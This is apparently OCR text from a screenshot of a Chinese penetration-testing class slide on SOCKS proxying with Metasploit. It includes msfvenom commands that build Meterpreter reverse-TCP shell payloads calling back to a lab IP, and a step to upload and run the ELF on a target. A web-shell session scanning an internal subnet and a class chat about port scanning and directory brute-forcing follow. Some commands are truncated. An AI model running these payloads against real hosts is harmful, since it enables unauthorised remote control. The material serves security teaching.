 网络安全就业推荐
bilibili
腾讯课堂
20201016_Socks代理实战(1).pptx - PowerPoint
插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项
Socks代理实战-MSF
05
测试Target1-建立Socks代理
msfvenom生成payload：
msfvenom -p linux/x64/meterpreter_reverse_t
反弹target1的shell到msf
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.227 lport=6666
msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.1.227 lpor
上传到target1的tmp目录下：
chmod 777 mingy.elf
./mingy.elf
单击此处添加备注
共 35 张 中文(中国)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
192.168.78.66
(www:/tmp) $ cat ip1.txt
192.168.22.1 No
192.168.22.2 No
192.168.22.3 No
192.168.22.4 No
192.168.22.5 No
192.168.22.6 No
192.168.22.7 No
192.168.22.8 No
(www:/tmp) $ cat ip1.txt
192.168.22.1 No
192.168.22.2 No
192.168.22.3 No
192.168.22.4 No
192.168.22.5 No
192.168.22.6 No
192.168.22.7 No
192.168.22.8 No
(www:/tmp) $ cat ip1.txt
192.168.22.1 No
192.168.22.2 No
192.168.22.3 No
192.168.22.4 No
192.168.22.5 No
192.168.22.6 No
192.168.22.7 No
192.168.22.8 No
(www:/tmp) $ cat ip1.txt
192.168.22.1 No
192.168.22.2 No
192.168.22.3 No
192.168.22.4 No
192.168.22.5 No
192.168.22.6 No
192.168.22.7 No
192.168.22.8 No
192.168.22.9 No
(www:/tmp) $
(www:/tmp) $
(www:/tmp) $
(www:/tmp) $
(www:/tmp) $
讨论区 成员(14)
老师 mingy
1-65535
老师 mingy
1000常见端口
张盛
爆破目录
张盛
robots.txt
苏豪
哇
张盛
放到CS上?
老师 mingy
msf
发送
资源监控